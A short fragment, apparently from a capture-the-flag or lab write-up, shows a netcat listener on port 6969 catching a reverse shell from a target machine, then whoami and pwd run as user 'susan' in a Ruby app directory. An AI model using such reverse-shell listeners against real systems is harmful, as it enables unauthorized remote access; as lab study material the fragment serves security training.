 ❯ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.229.121] 55294
$ whoami
whoami
susan
$ pwd
pwd
/home/susan/ruby_app
$
Search
$